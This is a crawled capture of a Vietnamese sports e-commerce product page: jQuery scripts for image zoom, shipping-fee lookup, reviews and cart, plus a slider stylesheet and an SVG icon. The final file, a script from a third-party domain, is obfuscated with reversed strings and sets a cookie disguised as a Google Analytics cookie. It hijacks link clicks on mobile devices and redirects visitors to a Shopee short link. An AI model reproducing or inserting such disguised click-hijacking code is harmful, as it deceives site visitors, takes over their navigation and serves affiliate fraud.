(window_width > 768) { $("#zoom").click(function (e) { e.preventDefault(); var src_zoom = $(this).attr("data-zoom-image"); var alt = $(this).attr("alt"); $(".popup-zoom-image").show(); $('body').css('overflow-y', 'hidden'); $(".popup-zoom-image").height(inner_height); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src_zoom + '" alt="' + alt + '" />'); $(".popup-zoom-image").find('.zoom-container').height(inner_height); $('.popup-zoom-image .zoom-container').zoom(); $('.popup-zoom-image').find('.list_miniature').find('ul').html(""); var index = 0; $('.slide-item ul li:visible').each(function () { var src = $(this).find('img').attr("src"); var alt = $(this).find('img').attr("alt"); if (src_zoom == src.replace("_small", "")) { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li class="active" data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } else { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } index++; }); $(".list_miniature ul li img").hover(function () { $(".list_miniature ul li").removeClass('active'); $(this).parent().addClass('active'); var src = $(this).attr("src"); var alt = $(this).attr("alt"); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src.replace("_small", "") + '" alt="' + alt + '" />'); $('.popup-zoom-image .zoom-container').zoom(); }); }); $(document).on("click", ".popup-zoom-image .close-cube span.close, .popup-zoom-image .zoom-container", function () { $('.popup-zoom-image').hide(); $('body').css('overflow-y', 'unset') }); } } zoomProduct(); $(window).resize(zoomProduct); $('#zoom').hover(function () { var title = $(this).attr('title'); $(this).data('tipText', title).removeAttr('title'); $('<p class="zoom-tooltip"></p>').css({ display: "none", position: "absolute", border: "1px solid #333", "background-color": "#161616", padding: "5px 10px", color: "#fff", "font-size": "12px", "z-index": "9999" }).text(title).appendTo('body').fadeIn('slow').delay(1000).fadeOut(); }, function () { $(this).attr('title', $(this).data('tipText')); $('.zoom-tooltip').remove(); }).mousemove(function (e) { var mousex = e.pageX + 20; var mousey = e.pageY + 10; $('.zoom-tooltip').css({ top: mousey, left: mousex }) }); } var width = $(window).width(); if (width > 768) { var height_left = $(".product-gallery").height(); var height_right = $(".product-infor").height(); if (height_left > height_right) { $(".product-infor").height(height_left); } else if (height_left < height_right) { $(".product-gallery").height(height_right); } } $('#ProvinceID').change(function () { var value = $(this).val(); $('#ProvinceID option[value="' + value + '"]').attr("selected", "selected"); $('#ProvinceID option[value!="' + value + '"]').removeAttr("selected"); $('#DistrictID option').remove(); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetDistrict", data: { province: parseInt(value) }, dataType: "json", success: function (data) { var html = ""; html += "<option value='0'>Quận/huyện</option>"; if (data.length) { for (var i = 0; i < data.length; i++) { html += "<option value='" + data[i].ID + "'>" + data[i].Title + "</option>"; } } $('#DistrictID').append(html); }, error: function (xhr, textStatus, errorThrown) { }, }); } else { $('#DistrictID').append("<option value='0'>Quận/huyện</option>"); } }); $('#DistrictID').change(function () { var value = $(this).val(); $('#DistrictID option[value="' + value + '"]').attr("selected", "selected"); $('#DistrictID option[value!="' + value + '"]').removeAttr("selected"); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetShipping", data: { district: parseInt(value) }, dataType: "json", success: function (data) { var price = $("#price").val(); var html = ""; html += "<li>Phí giao hàng: <strong>" + commaSeparateNumber(data.districtInfor.ShippingFee) + "đ</strong>.</li>"; html += "<li>Giao trong <strong>" + data.districtInfor.TimeOfDelivery + "</strong> (không tính ngày lễ và chủ nhật)</li>"; $("#shipInfor").html(""); $("#shipInfor").append(html); $("#shipInfor").removeClass("hidden"); }, error: function (xhr, textStatus, errorThrown) { }, }); } }); $("body").on("click", ".btn-comment", function () { var dataPost = {}; const minLenght = 30; var type = parseInt($(this).data("type")); if (type == 1) { $("#NameReview").removeClass("error-msg"); $("#PhoneReview").removeClass("error-msg"); $("#DescriptionReview").removeClass("error-msg"); var point = parseInt($("input[name=rating]:checked").val()); if (isNaN(point)) { alert("Vui lòng chọn điểm đánh giá!"); return false; } if ($("#NameReview").val().length == 0 || !validPhoneNumber($("#PhoneReview").val()) || $("#DescriptionReview").val().length < minLenght) { if ($("#NameReview").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameReview").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneReview").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneReview").addClass("error-msg"); } else if ($("#DescriptionReview").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionReview").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameReview").val(), Description: $("#DescriptionReview").val(), Phone: $("#PhoneReview").val(), ProductID: $("#ProductID").val(), Type: type, Point: point, }; } else if (type == 2) { $("#NameCmt").removeClass("error-msg"); $("#DescriptionCmt").removeClass("error-msg"); $("#PhoneCmt").removeClass("error-msg"); if ($("#NameCmt").val().length == 0 || !validPhoneNumber($("#PhoneCmt").val()) || $("#DescriptionCmt").val().length < minLenght) { if ($("#NameCmt").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameCmt").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneCmt").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneCmt").addClass("error-msg"); } else if ($("#DescriptionCmt").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionCmt").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameCmt").val(), Description: $("#DescriptionCmt").val(), Phone: $("#PhoneCmt").val(), ProductID: $("#ProductID").val(), Type: type, }; } $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { if (type == 1) { if (data.isEmployee) { $("#listreviews").load("/listreviewproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); $("#assessmentReviews").load("/assessmentreviewproduct", { productID: $("#ProductID").val().toString() }, function () { }); } else { alert(data.message); $("#NameReview").val(""); } $("#DescriptionReview").val(""); $("#PhoneReview").val(""); } else if (type == 2) { if (data.isEmployee) { $("#listcomments").load("/listcommentproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); } else { alert(data.message); $("#NameCmt").val(""); } $("#DescriptionCmt").val(""); $("#PhoneCmt").val(""); } } }, error: function (err) { } }) }); $("body").on("click", ".change-page-comments, .prevposts-link-comments, .nextposts-link-comments", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); }); $("body").on("click", ".change-page-reviews, .prevposts-link-reviews, .nextposts-link-reviews", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); }); $("body").on('click', '.repcomments', function (e) { e.preventDefault(); var IDcomment = $(this).data("idcomments"); $(".checkrepcomment").addClass("d-none"); $(".name-reply").val(""); $(".name-reply").removeClass("error-msg"); $(".description-reply").val(""); $(".description-reply").removeClass("error-msg"); $("#rep-comments-" + IDcomment).removeClass("d-none"); $("#Description-" + IDcomment).focus(); }); $("body").on('click', '.replycomments', function () { var parentID = $(this).data("parentid"); var type = $(this).data("type"); var $name = $("#Name-" + parentID); var $description = $("#Description-" + parentID); const minLenght = 30; if ($name.val().length == 0 || $description.val().length < minLenght) { if ($name.val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $name.addClass("error-msg"); } else if ($description.val().length < minLenght) { alert("Vui lòng nhập tối thiểu " + minLenght.toString() + " ký tự!"); $description.addClass("error-msg"); } return false; } var page = 1; if (type == 1) { page = $(".current-page-review").data("page"); } else if (type == 2) { page = $(".current-page-comment").data("page"); } var dataPost = { ParentID: parentID.toString(), Name: $("#Name-" + parentID).val(), Description: $("#Description-" + parentID).val(), ProductID: $("#ProductID").val() }; $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { $(".checkrepcomment").addClass("d-none"); if (data.isEmployee) { if (data.type == 1) { $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } else if (data.type == 2) { $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } } else { alert(data.message); $("#Name-" + parentID).val(""); $("#Name-" + parentID).removeClass("error-msg"); } $("#Description-" + parentID).val(""); $("#Description-" + parentID).removeClass("error-msg"); } else { alert("Có lỗi xảy ra khi bình luận."); } }, error: function (err) { alert("Có lỗi xảy ra khi bình luận."); } }) }); $("body").on('click', "#reviewProduct", function () { $("#DescriptionReview").focus(); }); $('.short-video').magnificPopup({ type: 'iframe' }); }); function validPhoneNumber(phoneNumber) { var check = false; if (phoneNumber.length > 0) { phoneNumber = phoneNumber.replace(/ /g, ''); var pattern = "[0][8|9|3|5|7][0-9]{8}"; check = phoneNumber.match(pattern) ? true : false; } return check; } function commaSeparateNumber(val) { while (/(\d+)(\d{3})/.test(val.toString())) { val = val.toString().replace(/(\d+)(\d{3})/, '$1' + ',' + '$2'); } return val; } </script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/js/jssor.slider.mini.js"></script><script type="text/javascript"> $(document).ready(function () { if ($("#jssor_1").length) { var jssor_1_SlideshowTransitions = [ { $Duration: 1200, x: 0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Cols: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Rows: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $SlideOut: true, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 } ]; var jssor_1_options = { $AutoPlay: true, $SlideshowOptions: { $Class: $JssorSlideshowRunner$, $Transitions: jssor_1_SlideshowTransitions, $TransitionsOrder: 1 }, $BulletNavigatorOptions: { $Class: $JssorBulletNavigator$, $ChanceToShow: 2, $Rows: 1, $SpacingX: 10, $SpacingY: 10 }, $ArrowNavigatorOptions: { $Class: $JssorArrowNavigator$ }, $ThumbnailNavigatorOptions: { $Class: $JssorThumbnailNavigator$, $Cols: 10, $SpacingX: 8, $SpacingY: 8, $Align: 360 } }; var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options); function ScaleSlider() { var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth; if (refSize) { refSize = Math.min(refSize, 760); jssor_1_slider.$ScaleWidth(refSize); } else { window.setTimeout(ScaleSlider, 30); } } ScaleSlider(); $(window).bind("load", ScaleSlider); $(window).bind("resize", ScaleSlider); $(window).bind("orientationchange", ScaleSlider); } }); </script><script type="text/javascript"> $(window).on('load', function () { console.log("Start load cart at Layout..."); var url = location.href; if (url.indexOf("/checkout") > 0) { var checkCart = $(".ic-cart .count"); if (checkCart) { var count = checkCart.text(); localStorage.setItem("countCart", count); } } var countCart = localStorage.getItem("countCart"); if (!isNaN(countCart) && parseInt(countCart) > 0) { $(".ic-cart").attr("href", "/checkout"); $(".ic-cart .count").text(countCart); } else { $(".ic-cart").removeAttr("href"); var checkCart = $(".ic-cart .count"); if (checkCart) { checkCart.text(""); } } if (url.indexOf("/tra-cuu-don-hang") > 0) { var checkInfo = $("#g-account-info"); if (checkInfo.length) { var phone = checkInfo.data("phone"); $("#phone-search-order").val(phone); } } console.log("End load cart at Layout..."); console.log("Load user at Layout..."); var checkInfo = $("#g-account-info"); if (checkInfo.length) { var userName = checkInfo.val(); var fullName = checkInfo.data("title"); $("#g-account-name").text(userName); $("#g-account a i").removeClass("ti-receipt"); $("#g-account a i").addClass("ti-user"); $("#g-account a").prop("title", fullName); console.log("Load user at Layout successfully!"); } else { $("#g-account a i").removeClass("ti-user"); $("#g-account a i").addClass("ti-receipt"); $("#g-account a").prop("title", "Lịch sử đơn hàng"); } }); </script></body></html> 

--- FILE ---
content_type: text/css
request_url: https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/css/style.css
body_size: 2967
content:

/* jssor slider arrow navigator skin 05 css */
/*
        .jssora05l                  (normal)
        .jssora05r                  (normal)
        .jssora05l:hover            (normal mouseover)
        .jssora05r:hover            (normal mouseover)
        .jssora05l.jssora05ldn      (mousedown)
        .jssora05r.jssora05rdn      (mousedown)
        */
.jssora05l, .jssora05r {
    display: block;
    position: absolute;
    /* size of arrow element */
    width: 40px;
    height: 40px;
    cursor: pointer;
    background: url('../img/a17.png') no-repeat;
    overflow: hidden;
}

.jssora05l {
    background-position: -10px -40px;
}

.jssora05r {
    background-position: -70px -40px;
}

.jssora05l:hover {
    background-position: -130px -40px;
}

.jssora05r:hover {
    background-position: -190px -40px;
}

.jssora05l.jssora05ldn {
    background-position: -250px -40px;
}

.jssora05r.jssora05rdn {
    background-position: -310px -40px;
}

/* jssor slider thumbnail navigator skin 01 css */
/*
        .jssort01 .p            (normal)
        .jssort01 .p:hover      (normal mouseover)
        .jssort01 .p.pav        (active)
        .jssort01 .p.pdn        (mousedown)
        */
.jssort01 .p {
    position: absolute;
    top: 0;
    left: 0;
    width: 72px;
    height: 72px;
}

.jssort01 .t {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}

.jssort01 .w {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
}

.jssort01 .c {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 68px;
    height: 68px;
    border: #000 2px solid;
    box-sizing: content-box;
    background: url('../img/t01.png') -800px -800px no-repeat;
    _background: none;
}

.jssort01 .pav .c {
    top: 2px;
    _top: 0px;
    left: 2px;
    _left: 0px;
    width: 68px;
    height: 68px;
    border: #000 0px solid;
    _border: #fff 2px solid;
    background-position: 50% 50%;
}

.jssort01 .p:hover .c {
    top: 0px;
    left: 0px;
    width: 70px;
    height: 70px;
    border: #fff 1px solid;
    background-position: 50% 50%;
}

.jssort01 .p.pdn .c {
    background-position: 50% 50%;
    width: 68px;
    height: 68px;
    border: #000 2px solid;
}

* html .jssort01 .c, * html .jssort01 .pdn .c, * html .jssort01 .pav .c {
    /* ie quirks mode adjust */
    width /**/: 72px;
    height /**/: 72px;
}


.jssorb01 div, .jssorb01 div:hover, .jssorb01 .av
{
    filter: alpha(opacity=70);
    opacity: .7;
    overflow:hidden;
    cursor: pointer;
    border-radius: 50%;
    border: #ddd 1px solid;
}
.jssorb01 div { background-color: gray; }
.jssorb01 div:hover, .jssorb01 .av:hover { background-color: #fab702; }
.jssorb01 .av { background-color: #fab702; }
.jssorb01 .dn, .jssorb01 .dn:hover { background-color: #fff; }

--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg
body_size: 1547
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-12" class="cls-1" d="M16.209,5.154a0.771,0.771,0,0,0-.478-0.683,0.871,0.871,0,0,0-.288-0.047,0.757,0.757,0,0,0-.529.189,0.637,0.637,0,0,0-.176.523c0.034,0.425-.006,1.63-0.03,2.35-0.009.267-.015,0.46-0.015,0.534a0.087,0.087,0,0,1-.087.095c-0.146,0-.146-0.063-0.146-0.087,0-.372-0.029-2.538-0.1-3.46a0.68,0.68,0,0,0-.44-0.606,0.71,0.71,0,0,0-.249-0.044,0.782,0.782,0,0,0-.549.228,0.805,0.805,0,0,0-.227.639c0.012,0.206.03,0.488,0.05,0.787,0.045,0.689.1,2.248,0.1,2.514a0.2,0.2,0,0,1-.021.1,0.117,0.117,0,0,1-.122.047c-0.166,0-.172-0.087-0.172-0.09,0-.165-0.021-1.327-0.045-1.858-0.03-.662-0.067-1.486-0.067-1.837a0.75,0.75,0,0,0-.47-0.7,0.8,0.8,0,0,0-.306-0.062,0.73,0.73,0,0,0-.521.213,0.91,0.91,0,0,0-.241.66c0,0.858.041,3.337,0.057,3.6a0.132,0.132,0,0,1-.124.131A0.116,0.116,0,0,1,10.9,8.164c-0.009-.113-0.019-0.457-0.029-0.821s-0.021-.732-0.033-0.961V6.365c-0.023-.454-0.05-0.968-0.079-1.41a0.838,0.838,0,0,0-.506-0.783,0.736,0.736,0,0,0-.259-0.046,0.834,0.834,0,0,0-.584.249,0.976,0.976,0,0,0-.273.7,9.235,9.235,0,0,0,.09.923,12.238,12.238,0,0,1,.051,3.445l-0.008.022a0.737,0.737,0,0,1-.3.33,0.3,0.3,0,0,1-.188.069A1.188,1.188,0,0,1,8.2,9.549l-0.136-.1a1.739,1.739,0,0,0-.59-0.326A0.8,0.8,0,0,0,7.292,9.1a1.163,1.163,0,0,0-.788.344,0.8,0.8,0,0,0-.258.651,0.822,0.822,0,0,0,.425.6c0.162,0.1.324,0.2,0.495,0.3a8.626,8.626,0,0,1,2.309,1.855,0.3,0.3,0,0,1,.033.192l0,0.006-0.648,2.95a0.512,0.512,0,0,0,.095.4,0.581,0.581,0,0,0,.477.188h6.919A0.481,0.481,0,0,0,16.9,16.04C16.908,14.255,16.248,5.527,16.209,5.154ZM6.92,11.618l-0.089-.051c-0.169-.1-0.344-0.2-0.517-0.309a1.417,1.417,0,0,1-.28-2.286,1.824,1.824,0,0,1,1.257-.538,1.465,1.465,0,0,1,.342.04,2.037,2.037,0,0,1,.695.34,0.3,0.3,0,0,0,.166.054A0.221,0.221,0,0,0,8.661,8.8,0.24,0.24,0,0,0,8.718,8.6C8.7,8.359,8.685,8.043,8.674,7.709c-0.017-.51-0.036-1.088-0.1-1.632C8.559,6,8.551,5.931,8.543,5.873,8.525,5.731,8.512,5.637,8.5,5.5a0.619,0.619,0,0,0-.12-0.338l0-.006a38.783,38.783,0,0,1-1.619-3.68A0.972,0.972,0,0,0,6.2.973,0.868,0.868,0,0,0,5.93.929a0.777,0.777,0,0,0-.573.244,0.839,0.839,0,0,0-.1.928c0.173,0.407.38,0.876,0.563,1.291L5.829,3.41c0.092,0.21.25,0.546,0.4,0.873s0.3,0.64.343,0.746a0.117,0.117,0,0,1-.04.159,0.125,0.125,0,0,1-.054.015,0.172,0.172,0,0,1-.115-0.076C6.26,4.882,5.183,2.652,4.8,1.887a0.906,0.906,0,0,0-.512-0.48A0.714,0.714,0,0,0,4.061,1.37a0.77,0.77,0,0,0-.583.275,0.751,0.751,0,0,0-.1.839C3.532,2.8,3.855,3.518,4.141,4.154c0.217,0.485.721,1.531,0.8,1.678,0,0,.035.083-0.113,0.158a0.211,0.211,0,0,1-.087.026A0.134,0.134,0,0,1,4.63,5.925C4.511,5.688,3.859,4.27,3.589,3.636c-0.127-.3-0.231-0.542-0.31-0.725a0.8,0.8,0,0,0-.49-0.467,0.78,0.78,0,0,0-.241-0.038,0.756,0.756,0,0,0-.555.235,0.682,0.682,0,0,0-.12.739c0.348,0.859,1.3,2.8,1.463,3.135a0.078,0.078,0,0,1,.007.056,0.187,0.187,0,0,1-.1.088,0.093,0.093,0,0,1-.042.012,0.11,0.11,0,0,1-.078-0.057C3.093,6.548,3,6.379,2.873,6.145,2.527,5.513,1.949,4.455,1.788,4.06A0.637,0.637,0,0,0,1.4,3.673a0.565,0.565,0,0,0-.175-0.026A0.912,0.912,0,0,0,.6,3.916a0.773,0.773,0,0,0-.119.825c0.133,0.351,3.47,8.439,4.279,10.029a0.5,0.5,0,0,0,.43.325h0a0.692,0.692,0,0,0,.31-0.088l3.109-1.575a0.276,0.276,0,0,0,.127-0.2,0.372,0.372,0,0,0-.1-0.323A7.063,7.063,0,0,0,6.92,11.618Z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/yousport.js
body_size: 361
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("V7E3TIyBg/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();